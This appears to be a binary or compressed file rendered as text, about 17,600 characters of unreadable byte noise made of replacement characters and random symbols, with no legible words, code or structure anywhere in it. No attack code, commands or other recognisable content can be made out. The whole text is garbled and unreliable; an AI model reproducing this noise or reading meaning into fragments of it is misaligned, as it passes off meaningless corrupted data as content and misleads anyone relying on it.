`M�yj���K��H��I .�ˌp{�������˕rX$��4V:�@e�틷Q�:���=���Qf������9�tbx.:m�T,�zo��������zZ�ʜX�ʨ�ӱ>O���iD�я8��+�b-�	��*%������DQDn�'���}�m�+�!)��v��F�U)c:*��	�u�˥��Ԩ�լ/�w��nC��/��iЦξɈů��M���i�J����������
����\.�=�ꁗq�Y�iL*	�l�1*��ãS�C>�Z-X��Kuȭ�;�����Sl�el������M��H�.��"��+H���!<�"���HNƼ �c��=M�#
P"�� �ہ�/r��l���N��;
ƻ󐥉]GA����x0�����9�������n	��㼬j��3�������]���*O�ٷz0�	�2�=�n��wY�J�>P[AA>_�(���e`��bY+�qA�~�t	����� B���8�ud�p�2(<a�E/.Df)�ݗ͑��
����{�x� ��QI��*�5�XT�[r2��qmg�3r��D��0��$�����NѸ�k�S��D�̽"��y'=H���P�����fԟ�\M�5�u��uǛM��bL�1* kq�QC�>M��P��>�Y�=A)����U~>4ٯ�A+h��ϹţU�1,�sZ�TK�����74��T��w 	��M�;�����)�{�����$��L��]>WGZ�%�*�J��f�]4��d�i��{aan�X�iѳ�R|�\W�Ƚ������]��o"��G�Lȸ�ؘ��'Y!�u*d��؜�~��`R�Ol��c�o�����a*y@ִ�ʭ+T��0k:+sT�>�$"zW�i��C%�d�(� ��(ʗ�H�~����D)2ȇ0���0�Á��ڟ�pi��[�Q�6�E��[>yl4�d��@��D��wݡ<���UJ�;�\��ǽ�t)b��P�*Zq�=MoI��W1�B��P(�S��� i7:Fr�h��v1<��W��P�2��|��*�����>��W��������P��PV`~T����?������?:"8�⹮1Q"��&`l��P��8�Ǡ��-4��h��(���A�O@��ð�S�G�$ �$K����;�*��z(�q����ۉ1ځJ>	�ӝ8�0�B�1�T�#�k��Y���߈-,�*�h;�`�){����w "Kw �0�a+6*��g�+��q��蟄A�X�
��
|c˷�%'� r�Lz�[�Q�	�؈���������L�S�2L��<̈Ђ��	� ���:3���y�A����ݤ�T�����R�<��������44Xd�(	�-@;�*x�"%�晅Gً�K���(�t9I#rC0ǉ�y�0a�'���)��R�O����V����1	������8؊�iJ�B^1���w�&U6QA=��*�w�������Ui������{s�d�
��̍ ��#��8���:C�����A���p	���l�v���ق��������hP� �M�ɇ���=�ΰ @#�	�r�������8	�ccz(�(!��	��Aðš΁�I�"t��t�Ÿ��D����5�?zЇ缮0����#�#�q�W ����d���JSH�.�8l�s�H�@�16";������0�/�Q����	��X�`��T�w������|�VdEm�L��	܈�����	���,	��A�p��L����)��1�*���x2�hX���-�/��Pw���G�d�~����݄6�"���!qD<�(�䭶K4��I���ժ��0���������t��"�6����5��5][�O���$<Ç��8�#��B���tQDJF�������Yى<x�����R�2R�o�����������S�%�p
���W$ڣ}���i���rs��wtڹ��m���@����p��9F��[c�9 ����`3� ����09�_(�f,H
{�
~�\�G~��|�M3O�tA�4J��l�*���
c\�ٜ?\;Gh���X�X������؝0`�]�u��5G;�X�ړ]����QؗdXKL�9B11.MQ�+쩭\:I���`J�X��3���KSy�%����4��4�q��i��HވB�Ǯ���^Yl�1��%ߨ���F$7�e�܈�P���m��p���wF���� В�A������_�5O��y��{ � �\{��ͥ��
��^�L�M��Ԏ��0�i��C�u��u�������G0��q;ܽ��꩞��]�BÉAC�(�{(˅����D��D&=!8H�t��)� �;^�k�F�퀤�Z=��>K��0�B�������(
�{��
�����%�6}�p�X9��p�=�DET�AZr��Y_�P�AY�U4��t��ƒ�������	��w U����B[f4��RB�5O�x�Ÿ\��/,�عV݃J��S0��1��H��%|�Ԭ��\��J�;�4!q����;���N�E�K�R+����X-��4� 5!ӝ"�>�Q�#��9�h��8�8Tp�lx��$��C��h����������)Ե�卪�ԇ��� � ���uA)ԉ� 	'<	�!T\ԓ>i��F�t�i��Y����и-���A�U �[
�U�.U�������M��藳�B%|�}�B{���w�	N���\/�kb�֭������h.��nŒ1��� k�aV��#q��q�ƽ�%�L��,u���Rq5W�R�
���+i,5lÕ���O�^��Y��Q�}��I��ن��ܑ���Ӱ{�L������m��&��!�H]��a
�0��p���>�ޠ
'�3��p����	P鬑LFU�ϬƸm�d����LΜ�t���P	P������P�����XS.䎸ֱR�����ܸ�3�k���R��}B?w���ދ�����B-�(x=Iu�0���J�]��q�t�s=�sX�1]Y�.�Y��53S��+�9�O�)����|��轈�:k�0�N>�!����ސ���%i���{�苒���ѱm���(\3�	�0����;&�h� ෘ�Fk�c��s37����)`�cD71��[�E��=L:F#�G�	��Y�J�����Y.�2�ip���b�xFS�����<��o�r���m� �"�(`xu��wx	�������W�N���l�����l�'�=R��Ds��.am6�1��U���~ހ�*�AE���ihGyd2�k��ӑʟ�Q�j���������,T1;6�<N_�%G�PgI���:�,�3̌'>����ܬ13���3���ml�ʅ��l ���Ľ�.{�gC�_�M��)�돨�qg������S�,�؎����+	���!=X�se��6,�q�Q 8$�#�.�F.���uك��	[��@�8�h.�.T�	�q�o�ӏփ>П-����(�{�ɠ
�θ�ڟ��sN��@'�:������1L�;L˜�����������G�@�$��G�؟�ŗ}�'xٔ͂3�ϸ01��=k�iر2��;ծAA5
�Y�tвIV`Z�eu��@�>e�?	+5���R�s��t�M�ʛ<���fC����������Nn�]�)����g2;�x��a�z�B�6���C	S����A��2?�挮폪���q����w�������։��w�w���8(I����@8)K����9*�Gv�\0x��l�D0y�%�<v	px��C�nv������t0q�S��v�s����v�%���n�sX��"wҀ���#���;C�~�>(���s�h��Yv�q�*�U2wdn��aT�v4�$��(?�wz��p�=�v���q�����N$�;�q�1|m��.��h��������OJ����\�� W�z��k(����,Y`^*1��Z�ԣkH��P�,�;��� 6�wy�����v�1@65sxkC�WhN�t�ګ%�<������(ù��ȝX([��ɠ�Z����lF�o�]�Q����}	��I�]ȗ8߀]\�ɦ�mD�at
�_${�����
ȭ�؊��*�Α_�I��
���]܋�����%��&��-��.���ц�n��Q���͎S�<�����x���Jτ7�ÔT�I�l$�X�w���S˕���U.b	�V�`Y�X�bu���}-"b"$>bb̬�w�������΂J��$|�ý+���� ��u{[�o��w0+iټth(ĩ�Mƃ�ؽ]������uK¿d8;��Q����w�X�w��W���s(��v��L�������/�=q���Q�-�������D���@�A�]���!5�H��Ш��Ph�(|H��IL�T8zI���y�,&���_��U� j���/rb^��e}_�Mrķ��>��#|���XZ~��H	�I� ��Ӊ:��w�F�������tk�ټ0؉9��=%3w��*ޯ��1�$<��]Ű��k����g�qNM������W(�������TPf���X�,M��@=.PxO�����N � �.��뢄��V�tG�^#�X�\w����i���
C�G�J�%���VD��%h ��ğ���T��J�=��I�G�Z����(��`�:����sIɆf���a�l��	x⭨(S
̜�����B�T���醰�@��%*�����w2��	����߂*1���� �Fz1�tX���@���hc��N '1@+����J��@�,�]��"�����Y�0ON�B!�{�ket@-e%y���pv�6UΛ�z(�ȏ�+�ָ�ubO8�����A��~�������] H�ډ�-�G�(�z�x0D-��:;�x��lhȊ�|ߒ�n����",ӂ ����m�Bz<�+�l�F�O�̌�8����L%�ͭ�mbB>2	��=#G_�&iw�̋�Y��66x��(� N���3e��+Kh|��)a�q�~",OD�G�>S�"\OK�A󊑬��˒Y�$��K���`�����r؄�hJ�	H�2y	_�z�t�������U�I���	����I��AB�<:�hM��-H����#�?>>���0r(������;�Øl�(� �D��t�˓.k8��ղ��Ἥ�R
��^�*$��s���M'�l�U��؎�R�u�w(߷I��	����Yߑl��
w�����>\�N�[ �@�I��@D�ߎ_�J-j���v��B2��H�vI
�8h�D ��	"�������2� ˉ��~����\�r����b�H��@��A��*��!܇򔰖�%}I��ͺ���&�ߊBxQ�t��f�0*Ut�E�
����O���PZI蚋	I�o�den����G�9���*mPi��E�7����4����˨����\yæĪʕHh��|���D��#l
99����N9^��w2�1���k�gv�4w8Dy��I���Ϋ��`���X��'Ȯ���`�5�HM����ȉ6~����<@P�������(�ฉ�܅x�82]��}��8�@�C|�J0F=&�Z��%e��C��`i��&��	n����ۉ��O��7Yx��� ���0��)O���E9[�Eid>����@ؑ@��کKHz�:�V���?��s�%c6�����|�@�翇���vp�8�y#��1�L{���z��H��gԏ���Gww���6z��,���J�h��l�w��F��	`t���<� x���Ҋ�(σ�H ����j�Y�<�`'�R�O���t��XF���h�/�I�۸ �4c>3�6�To`o&�K������QE��l
�*9 ����I�Ni�F��-s�����To4�3��6v+s�`7��n�,VF��k=r�4����bjj�_i�_ ɕno ��j���B���n1�W@��K3Uu���H� Ԙ�"	D����t+oh� w��R`��*Y� ��:v�2�����LR�0i����\)��9�r{�l����-��X��x�zh��x��/�w��H��������{�-J��	������3�ĭ���Ċʈux�7.������Űٜ�[�>��0�c��Ϩ�ř���с��K*�k�m���N�`��.����Ϙ��h�T��T8&�󈝟w����z��}��嚐�}٬�����Ջ�E�����\��P�����V��h_�������n_��鋾�wP g? ���xߘ⸘���� x�4y��舭ȅ�(�'H�l�}�í�r[������_)�ซT)���2�����.z��Ȣ��@p��
���O�� 
��ċ)������𼹘�9������c��Ș����kx�� �S���z����@���湹�͌��FF��k(�w�w���Z�tܧ���z��W���x�y�j[��Q�\���ߓ���[��~����i���(��?�e?�Y wh���.,�2�w �x�阎H�w��)�`�h�����؊c���x��q̌����׎0���<��^	���2 �40�40�j�,�AP�1�r��}��?��}�H̨������F�d����~� ���x�p�뢞�b��`��*�����|Ơ����Ṙ���r ��>�u^���hHp��؇o8�[���@վ�۞�^���Ќl�ƈ�	@��I�`�a/�. ���=�1�����!��[q�H8��w�y�y�����ȏ���8�x�zH�z��ڑ�,�&��' �O�9��Xx�!��֟��P�������my��)��H̘�Y��Pļ��Ɇuh���ܘn��\����fh����j�c8�j<��
�����l���ٞ�Nf�����w8����kH��p�T؜���Z(�F��\�/ҴJ�_�_؇�h�PߋU��W��(��X.� nP H�Y����R��/�q��ј�/���/�!��wx�@�f�����H�;���Ȍ�A��ʼv��o����w�"P9���+�� ��q�M���)>�#�	����F���/���߫`������pa�ȸ�똉�8�ϸ�e���ЪA�޼�����9���,�L��|�Y�R����Zx��y����[(�X�'���.��x��D�/cO ��8�����.��/[� H84��=xm�=�  a����/�)�a��=X '��鋆x��T)��!��~q�Rw�b��?�0�$(�%H��`��݇��#�&��? ��h�*��0�=�Ә��ߍ�$���:�$7������i*^\�˲p�E��w���%Z؉�L�g���iтz����K�}��|ƻڤۼ�jL�+M��	�*�-�Ɍwh�R�X����t|�e�!/Q1/w�G1PA8�3�[��%��؎@� ��A��B���?��w���(w�j���;~j-�1�'h�.߯�(�XܥZ�������a&�=wH(�m ��8�=w8��36dCÞ���.��Z��-��-���*��L���)�].�<$���	��g����������P��a���dX�ۀ�VҘU��J�ɉ'�i&T�y����(-���H�U��"�!# -c=2�A:���Ø[�L8�L�	����lA��؇wX���M�Y.��֢L�	 H������D M��z��q�g8�gȌ��a.�8 ��ͼ��͸�z(:v}��<�}OW��t�H@	��=e@�w��pI�[=zc���F@@�I)5J7M�Ơ���[���F��ט����׈�jh���ڹ̥ٝE)��b�Z��){���cʘ��$��҂�����<,����[��)NS�����9T9�������_��ዕ�l�� �K�18�O'��4�Ę�N�H3 �'��8���H��͈�l�6��ͨ� ��$L�:N� 8�ER�UX��/���nR��HGx�������"��6����6��@tZ��d@]wʪ<�B7�`��Ͽg���� ?>���P>��؃�4�X�������QT�ʸJ�T�4,4T]+mI]��Q8C,�x����T��������2� �����h:$R �43��cF`��؎���m=.�/L�����`Pw�Gw؋'8�����ȌlM:�،�艦J�$��_/����{dL��rD��(���}ȌXC�bx��(�ԐY����?��͝S�Ne�͸�ȕ�����]�Uw�4��ȣ�8|�-
@�wuU�����{�<h�L,��A�ө���>�
�����Zي.H=�+a��ƙ����ˬ��o"I����HCۜ�+���5]��^e������)؂���X��}����p��Վ��<MI� �G��֠!�e�G�HQ���ƈ�{�}،N�R%ȋ�X���G%h��x��!�ƨ��N�<�;��~ﺿ�U��~�W���ڌ#���L�35[�J�Q�Uh��0��h����Xu��������h"[�`�wy"�EZw�=ՈV�
�ɞ�
�/��O��O��>���b���\1>�Wah>���w(Y�#+iȇw���h��Ɣ��n�1D�=i{n��dJi�
����
��wx��E1WHj.k��l�X�8k�XE*Gw(lwT��?LWߋ��ۓm��%��S�c���H����h����ۖ�H��VlC�o�,��x�zBSV\2����v߫Ր���_敝@�'����"��4%Vb����cɏV�a�7�[�)�w�)�������ɨ�L�̠�W��.��P��r5��t x[��e*��̻���I����臭�9��^�C�EC� i��~�Ԙ�Ud����ͩ��ԇ�dL�Gd8>Ie�:�!����)۞r���~�'��?�X{&��g�Ϙ%xe���H�svՒ���.�_��x�鉼ȋa>��b�"h�0���!R�5�ף(��(�ǌ��a��!l���G�U��zA7:�}��]U�wzZ����l����ʡw��]{��b����+"&�F��gH�C�0���ǋ���e���ʉ��vu��Œ��՜tϫ䌫�t�hI�o�v�ι��F D�ʬL������p'@7��4�MbH�w����N�'� x�����8*P�XC	��t�rg������Er�
��F����^.w�l$�\����� ���]�����9JC��	��[�XQJ��ve�Y*S��W5��������p����)�G�a��� ntGIc�w@(q�w<1�gnUS�hI���Tp�lA�dd{�u�g�u�%a[w�`�
�͊�4w�w�	q{wD�O6��,+��F��c��PY����6Я�`si�B.�v�*�,�U�pi���� *��+���`���@�¹�v+!�.�a���"/� >���%r���`y����($��L��v�m��"K���c$���$�R��#X:H�!(v�,/��R�(��c6~j	7Ҙd	�<��� �P苈��+	0�w:��;E��K�Z��K�ç5��@ ����Ȋڿ��`������}����^j"�@�a��.��*K���?�'��F�g�쏂��v!h�a�O�Z�o��NP���������x����J�.*�I��B�� ��I	ȴϒ�,����T���r�������cy�bq/��Y-���-��cE�A�����r�&��jA1���A�@b����C::��$0ڂ 8v��A���2.`d���X{� �q���,�w	�q�-�0�	 A�㜻��[Z��<X�\��ϭ=;���4{^��6s�&�ӏ:�2H�p�2���n����{�߈Q}R�xQq`�O��p� �Nh�H�_	�T������@�h�����#���1��+�j%�K������pAV� � �d N8�8(��z����
C9.TY$-�@����&��zB$��`t)]j٦%:B����,9 v/�$��%��H�����S�]\	 �%h���M_J�9�"��hD/�w��ܢ���ݫ���i�����v	�7M��,��oP"�X�I��=���/�5*�l��}���DG��h� k�\ �`��`�X���8���#+�4@�	L�a��.�N$��S��zM��T#ר��ͤ�����F����*8�����J�쐒�+�o�|n<+�����N����,$ꝓ@�d��`�����F`ϙ}5��w��wL�i�%�L��	)�h����P�9�䫍��qz�O�l�A�O����w@�ڎ�@�ƍʺd��b���{� ��(��p��N�8r)�d���/����k�}��v�(M�HlD;$~ܨ�z^<Z��ܐh���Ʌ�K�H�k��)(��f�b�(
���$��<�Ϝ�딜� ���V]����J{м����)��������Q��i���J�[;Hu\�)1���*V��딡����j*�����|3	D:|�|����!�Phih�m����8`��rJ��:멨��+�����kw�jD��k����*⅀w�����+����C��]�u�ƇM�X�/�m��X��k��,�Z���YӉr
����.|�k�Z�Z��L,|�c�ڧ��$�rj����'T�����b�՚
)B� w�n��u������-�0�}Wu���z�A$ʫ��uS��!��c�H-	�l�-ަN�ɀ�'숎� �����ȑܸğ����a�:'���ID풝�Y;�  �{k����p�"v���vK w��tl5��GAi%0f�|�lY�:F;�UNϒ�XT���2P���cp��vI�F��+H�*(p�֝AN�����X}��ıj����4K�˼�O�1� �Y��j�o�)�c�♂���O�T(�}�a�1��Ox��J�M��8���\R.t�ᤱ�âIB��?�%ʓ��ww������� x�����@� Y蒏 h�T�M�P�O�ȩ����m�Q9�	ܳ���;�������Ҡo�Wsކ�;�Չt�3�%w���N�f>��;,y��KDcȍvM��H���	4����̶֫5J�\)�ֆ�+(��*�լ�Y!��ֳn�oPx���f<�ͥ
��ܣ��^�="[��;��7 �'5�^�EDP��#��>޸�b�W@�^	��xȖpx~�+��zX��8
5��Ǆ���/'�Ď:�ʁ���L��f��s�[\S�-
�D�D��{2��O�n��+��?�X	������;����f�(3p���T	,k��ؼ@�w�o^� -�������qV�
V�y�菑�6���f����O#�`�`P��<a�a����H�;uz��ȣDT
�~ϐ�ׅ�\��99��I�c����ȋ��3�+�����2034Ȥࢨ���?���CX�D��4�۴Mk�0I������3E#ɓ\��B` �Ma/���\� P�]۪�	�qp�r��ЏZq���H5�p�s`��q�aە��1�I�d�6(	0�X
0+TQ6w��K�A�bC��+.p1f* U��؃=���;*2)��;8=&�-��9�w18�s"��8ښ)2r�L�[7�(�-":��R�����>���ȋ��	�p�X��A6@�6㍆|�������I����0�\����)����:Q8��`
C3����"�SI�"Ω����@�깠��0�����@QC*������
�*�c�˘hc�^�+^�+�� ab��� S�y��X�a[+�|�x�	�{�
�˳\� ��w���ڒ�q�ߓ �C����7<�-�Z�)�<@�׋�8L.��1�����p����ۡ����؏$���h��h�5�9�dH؏�@����P�� �<	��D$���y��s�Q@Bs�H����>�/�) ���@P%����**FIG!0�J�O���"��z+T8;c��Q�! 
��A�#t�h�F$�xr� ��!p3m�2��(2�a"$p"��A�!��Z,�4	#���<����#h�w�μ-92����P�������P�0H,l	6`��P3���/�HX���P����Z�[h�ơ�E�;	?P��<9?�����tDG4I��z��8���<���p��U������ 0j��[�O���E�� �- ����W���ؘ��H6��@ez ,O�y&j��)O�� J��C� `*)�
U�"w*=T����[�'j����K������r�A�0�=���L����	�`�����$�L��x
 �Z"lFw��/��Y� ��>I�Z`@�C�܅�ɝ��)Gx���C�X����߉k� �����X.������s�J�u��p����@X�]ؘ����� X�%ؙ�!�Q �%X��aÜ��;!�Qϣ�C�K��oJY	��S�qB��aS��C��89�T�A��)�!���==�t�9�=pa�#��l�B�����/�ۊ��7� �6�o�"���[d��X)j9�����P	��������r�G �T`�=��w5Ph�X���m�݄��=��d�s
	�&[9��X����E�}г�C� ��"Y���ʻ˿z�sݙQD���򼵜B��� &�5��c��Һ_<p@�_t�=��q"�+7/s�ْ�.�-��FT�rM,|�e�/��!��I��(�E�eH���2i��PG��X�?���L�Q�/�x��M�C5TUC�\h� A<h���8�9�H�ǽ[1�،WhPѽX��EU<e�f�=�T�arџ�+w�E �� Q����"�����c<����',�#��=����"X9�=> 7���#��*ћ�1������� ӻ������X��I��e��p�w���5�r��-
A%4Yȅ<����4�鯼(����D%�C�lx�W�XP	���p�� ���5J���Q�E���U0�;�9@��6b�m]˻\�QY��U�'@������q�����:�W֛��������3��FѺ#�8	�W	P~���w�H��*��!�J�	��k�n_�u��AF5����	�h9팥S���x	��M��M��ݺ�8G	(�&�>|�I������H�Xm{��U(	�(�ڞ���ݾ�s8�( k�O������l�	� �ĆqM]Z���#&�J������U1����c `e!�����mbu���Z�"�#v{��XE�"�6E�@^�=��V'+�>ɑ�+�St��@���t]5����k��	(�	rm_丏�x
�M�/�(HCB��G���wʵl�@3��΋�������>�N�văy`��F��~�������Eq�F9���8��x��Z��p�U�	���b+fmYV ٠* �����_�+�  �Qi]@�^ ��'	�;���T�ai��=%����3���"��"���B��*����•�
	�ԏ���J�	�.������~�7�7������z.�<�~	L����:�.�s�a&���0UX���*U��w��&TP% ��q�8aߖ ��r` {�	uM��b��E�r YGl�@�hVY{*�:�P�ab.И}������=�V�U*���"�����_�=�]���y�-�8ynw�-8��ƭ��/��m��+T�z@��p
��	��.���������"�·�.��	7�	�E��`H��ۡ�5��Y(��Y�/:�`����R>�O4�PT<H�VF�����Ń�Q��1� �8��u��Ϙffq@J�T�#Tw	@0��{�P��WfUȼ�:��'.�&� ���g]�����}D<x���qN�++ ��<�����t2@7��Ӣ�(��E�l���F�k@"�ɹd=]Z����	v����� ��Ȁ� ���E�B��(�PddL���`��/��� 7ک�
h�@�T=y`��N���o?1<�K�\�	fP�ˈO.�������?ᦟ���S���pP����2f���-�h&U�6�~�o�Y�������+w�T��	�	x�k�U	��7 �����μ:�-!Z>���"=&SL������rI�����o��=��S�ы�ѐ������(�����H�x�����������`�p��|�7�������4��
��	�����l[H`^6�zȍ%�v�Y*P�7sD+�����Y�]����X	� ���!�]���A��O�Gf���_#����E�T.P
��J�ƃz�Ч�����Q� � �!W��cyz�+j5��w�$n����8���ʴ_q�-�ne�}����=�-�M���M�FM�	��
��
�P	� �����p���⫋�("O�(��Pr�d�
�	� ��vu�y@7��H��iHɌ��@�*����*��o��wʚ��z�B��:�az�D��Z$�{��Gret_跘�ݢ�xǉ�����Q܌�Ϩ�sy�Ʋ
a:.�j��P�k�t�)�I���Ï�ҁ���Es�[3�w�o���כֿ��h1dvw���+�kO��(�E�n�-1�f{��*��o�?L�D�n�i��[.�cNjW�O�::xGe���Tv?s��H���:p	jw��C�xH	�Jw>�i~����Px�q��� ��U�����c��@ptʫ��Q�Iŀ���J�b�9h�ּ��nȹ�����Ƃ�|���h)�pԛ-	���\ϗ�m|��B���R�kض}|���)��w(�F��!Z���,���}G����^����	�Q��l�a,8Ɓ�A�w��$M-�j$��%��Z� ~Ǿ�NоU�>��1ȑ��^E�w�n��*�ی�f,~���r�+͘�S���[��R���D����m���@�/U�Fu�T�����������7UN�&n�V���8J�R,H����8@���+T��0X�ɼ����g������&�����X@�Αz��L�[؂�$C̑w��� ��N�Z���1�J��4�K�K0[��}P����i�(���)_��3�L���}G��	=�����wZ֌�����SX���Yy��L����������`��,\����Q���5��w�b�&ɢR�%u[n-�h
�$�D�3]��w4�U�_��� ��h����ߕ�Di�%JIE�'��V�l�H���Z���	d���e���J�khm����0��`Mb�0�J�r2㲼\�;�ɂ	{��Y{Gf@:s)�E�� \�I��t�|Y÷���u�M����(��u��O E	������з(�	s�u���k��ʲB�Sw3v��J��_ E������[
�u�
��)؊�qa�q*8�_<��ę�m�5i�/���
,"�G9�!�=��9��V��T �#I��02� 8��d�cߣ�Ik�?��˕|�j��O��-聭�M�x1�h��3a<�����bX��l)������e ٲhuk�63μ*	��xYˎh ���n�I�\����!��q����A؀Ȝ����N���T���Ĳ��!��Y�X����k�OD2���Dwǲ��N������I���}��ْ�ν�):�����K����Ӝ	��<^ٕ��.bɌ�0����U�?c8��Q�F���5�o�JQ��H��H��R𝖖L�JjI��<�AI�Sx̮�
0d菎���(O�,���b��Ф,�h�E�x�J�h@+����yyˇ�K�ؼ8�,�Ь��\)>����Ml����,N�ڌ��-�ے�j;�a�Y�A�,ɭ'�y�մI�vI°9���w�O ��ED��n�Xg��˨u���\(�{E�lB���X�r�����X߽�)�6;��9űtL� �?hP��e̯���mXe�4��9�h0y���҉��/�A�(?p���׭�J�.)� ���I��Z���h-YС�##O��2@"��w��L����Zs���=5f��|�jq*,���m�����D���O�w)�:л�������:&Z��׾ �������5*id�9'�?��蒯�@wq&�/���ْu�p<��Ò/��_���ȫ����D�I4�e��J���O�0�i��J��HXA����CKS��L���/0���܏Am���j�E�ۗ�H�E���_�������Fk�ݢU��XF����4�pH�D�'�`ȍ~J?Z6<����.��魭|��{��Í�x��h6���A��B��!^iP"�ں6E���ԃI����&�P�A[�{���{'�h�o_/��{Nw�d�by�������Gw�l�5�ƞ@����aP۱���V\�b�|v�����1~�J��k=
�8ʕU��f�����i$��c���� ����/�'FɅ2�&ik� �5�!��	��*�:���R�`<�X���{4o�����Wc��`�i�p�hׁ·�=�|I�+KRb�
;"-%�������l�'�O3lN�Б��&lů���H�'����z�5�RR�����\K�X���o������β(��(eCJ����"wЁh�t��"��Ҟ^Bp�]�^��}/ɥ`�����X���p0�#���&�0�x!Ʌ�XkF���x3��r�q�z ��$4��v)`�D�/.8�,ah�Ion������($7��(L�9; :a�q��)�'���9E�]�_။���Rҙ��h��$J�կt�T����ɞɄ^Ș(\����V�N>��]��Kl@�_��l�J��W��S�H�lI��E���8�Ֆ6���܏b%�"�VRx[$�w���oe�2�O��FbO�}ޮ��m,�m$J�@֮�IeU�fm�(K�u��K�Ky�@1��9��|5�7��~5�~Ռ�,ɨ\TE1	,EH�(��j|𒚤��|�Y���荚�e�p�����А��d����fI�D�N�0���߹��(�Л�p������tK�8��ċ�d��k���L��YȻ��9D���Cl���EP���xP�T���xu����M���S�Ė��O��H��O�P�͑ɈH���lwN��o����^��Q�L��d^�,H���`C�`�5$J�̜� ��T�����)�K�Y���� F�ḴH���N��)͗�xi������L�l�J��l�q�*�v,J��ԉ�Ԉ�
�f�L٤]��"-R������I�&j�.��-U���Я�-�%D������8Jҩ��l����6��V�N+��t]���������,�,���N��ŏzP��IF�Ʌ�i�.�]��\ȕP+��w�D�X+�O�����4	^����ʽ\+㩆9$ȃ��	����
禉����%
�ȉ�T�Φo���I��ȼ8��z�A����W�6��vK���e��Y�)+q�F-�q�-�6�ƴj�B���G��h�IِM��N��Ґ��0�|������8�����ԉ�dj����(�˰H-�F*^P*����� Yu�ZojLk�p���^0��Kl���_���������S�(��������K��͵�w��L��ʕ�϶܋ɬ�i�����,����QoE������P�Ly��Y�>��I��o���ZV�)��lb���y=�����җ�&���L���ZTH�Ȧ�	��	Fٌ�֢.J�ڪ��^��vK��� " *�OH��`�(��H�V/���� �"���ՠT��
/���V��"���dɰ.`���N;��ձP�z�;�#�)����^�J?�K� ���n��T(?�i���ɲn��i�<hpw���a�B.�.�3�)�L��.O
��uK��J�d���K2a����K�X�
�_�����(y!��,�6��Â�����	�4��ܜ�D+Rԟ
�x
Fu���G~$���9*L����D�B�X�R��P
UY~"Y���N��e&�P��%6b���A�c�|�9�%
.ծL�n-��ctȅׁ�s(�P=I����.d�4�(�� ����,�,i�ʵ�n��˽���i�ʦ��!��f���f��wavln�%&HR+��
{YK2!K>���)�}޾T��*�f��O� ��K��KA��dA6)���J�<�D�I���IJ��̒��A~$~�bX�X��%��/)�'f*�"�$2�~�Q.�D�$����N�u���%)Л_��8�b^���+�����+)���rͥj��u˟e4��a�C���lIH��	*�	��K��2��^��ȶtKk�aR����ƩaN�����&.aRH:J���w�ɠ�Ո�H!c��CO��ˮ ���|eb�J�9l�K���θח��C6�<�'CZl��E�'�llEvK}����'�עv6L�"'
�(M!�v�%��Ӗ%�d�Ɉ�%j�����8�K��X�:�P��h�1K����(�x`�]��ٸ�IUX�VjQ-�z���I���$K�/8��V��֙8����4v�ZXm������L�!�����f��;nN+l¦�Ba6^�<�0�~J�X�:�C]�J�8a��ȂXw������K��9�c&�������A�*b�J�~��+^ԟ0	E:_}�H�d���|�ȍ(K�2"ð���=������AZ<�p�_�S�P��*���V(D4������X4�k�kG��K�f��Z<������4O���(J�$ˈԋ����S��f���4�&N8�mc�+̄o5z��`m�����f�[��P۝���>ȿ�ˈDM��>ͭ�5�̼��E�K��F�I�H��������y�\{�$�� w8*5���Ӣ����Y�E�+�<�OԖӼ���H���ʭtK�G>��J�w����XW��H���
%��B :v���P%���Gb�3�^�Ӯ�z�<����HȦ����� �A�LÏ:ׄ^l,m��z=E?�P�r�eв��?A���S�(ʌ�D�� ��H�O��$#�^K3���&4�C�L}mn����{k��8a�h�l����ˈH��~�����3蔓���M�L�F:�Y�u��^��!��~Wɋ�w�̠"���DE
�ی<�W��bC.~�P����L�O>s�LtKp.̷�x��|/�U������ȃ�MC��]�7s����(�mҍ�ۮ��B(D��K=���0�D�K
+�C���zPX�쩌䴮�T�@Y+�2���mZ����	�\���ȁ��ޣp�Kم�����n��@�+�/����G��wK�w+`N�l��I���O�K�L7p���,�%W��������0a͝/�P�ž����Kw��R��W(������͡��XE1ɦ�R�D�����K�<�����pZ�	��NK��������HǢ��I�(s�S��N¯r<|k%z�H�lY|�,�i
���آ���=��.��8�jx�l���D�?IHD��Bh����^ʌ�I��}��ޓ8iu�x]��}���8�8�&9��xx5Nxn�Q���O�2���<;�"�YIH��1<�v���H���J�P�8	�@;���p����b w�_;�P�x�5I�dsͰ����{FH� ~�nToF�4e�bL�L����	�NcK����O��}�t�����,4�XG{���@�蕍�c���"�r>u��u�l�wLq���W�*p_�i����ޗV��K��L�l:�����ژ~��<�wlի�iȶ�v"u�|�H�Α�nso��J⨷���H��w� ���+�u=�����R>=�\�)����BE'�Tph����������	���x
wR>���)��;ꋸxD���\%��g0�����D�I�gpoKş��x�;�����>����E��~t���Y+���r�7�"w	�`�)��������GM[�fױh��s�qp�Aw�s�4J7`�J�D�u0<����w)51��TT��L�r��Ɣ��R<�gW��'v��s[e�w|��Hl���u�L(		���0�J��앁�	��X�� �X(�����xo���K�����a+8��w�zy`*B��h:z��)v!���4����Z������PC��1m�{@K�� ��I�@B���
���(��9B�ɥ;�P����(�1x�(�J@ �&�}�
�v�8���z���˛=Ƶu�\�͕\�׳}�Q����"SW@��qhb�b1kn3e����f�0CN3n��^Q�v�O����q��6���Ƙ��ZnT�W��H�ʨʶ ���be�M�w	i����i�'q�h�s5nw����$!�p��|L�1��b9��4Iw��8qYl�91�N�B�@ʆ�to��*�I�t�j���*تC�6���A,K���ɦ$��)�����ǳErrW�*��&0�H�̉���I&7D��
H�-����xi����뎼ĕxJ���y���]��ͯ]�@��^�k�`�Ҧ1m���f-��>�f����s��N�OR|����o>Ӫ>�g SA�XUq�$ĤubU���qu��`Mw�b_��:��
�Tpl�ۊȊ�|�,�g1�
�bxP��!l�{�Q��:`,�J��Y�����U`��9���#��|� ����ђ[>���i���v9�����)�6�0�b��#Q�-�����(�+�������(�.�!L����j��;0P@n�<��l�H������F�,��襏���F�8�$�Y+�!�:ďd�ϱ:U=��
�=��fK��?%�x��k��>n�-gɘ�O�vI@��+��w(��xਬ�cpʑ�8�Ll��őˁ&��xC�s9P�f��X(�ys��
��l�qW�J:0���QB H�����Q�t˓ h�,!��8
JH��YE�u*��qL��y�+�-�#P�d\��,H����F�;!A)ֆ흋d��R��`?�����`ʑRXK������+�x.�;r��	#Z�y�Ԕ�8L��ܨ�i�����Z0�8h�%_1��T��L�4�P��jp���(���2w7v�8��n�梉�Z���:נIT�B�0���H��\(�}#�q��&����l���D�}ڮ�!࡚�d&qP�� s���\���(�xL	o��� ��E� H��(<����i�J�8�
